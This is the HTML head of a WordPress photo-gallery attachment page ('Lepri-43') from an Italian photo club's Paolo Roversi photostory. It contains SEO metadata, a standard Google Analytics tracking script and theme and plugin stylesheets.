

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/
body_size: 16012
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lepri-43 - Fotoclub Il Primo Terzo</title>
	<link rel="canonical" href="https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lepri-43 - Fotoclub Il Primo Terzo" />
	<meta property="og:description" content="Roversi" />
	<meta property="og:url" content="https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2023-03-23T13:02:07+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43" />
	<meta property="og:image:width" content="683" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/","url":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/","name":"Lepri-43 - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg","datePublished":"2019-04-02T08:00:09+00:00","dateModified":"2023-03-23T13:02:07+00:00","breadcrumb":{"@id":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Lepri-43.jpg","width":683,"height":1024,"caption":"Roversi"},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Trilogia Paolo Roversi","item":"https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/"},{"@type":"ListItem","position":3,"name":"Lepri-43"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fphotostory%2Ftrilogia-paolo-roversi%2Flepri-43%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fphotostory%2Ftrilogia-paolo-roversi%2Flepri-43%2F&#038;format=xml" />
<meta property="og:title" content="Lepri-43"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/photostory/trilogia-paolo-roversi/lepri-43/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content="Roversi"/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/photostory\/trilogia-paolo-roversi\/lepri-43\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
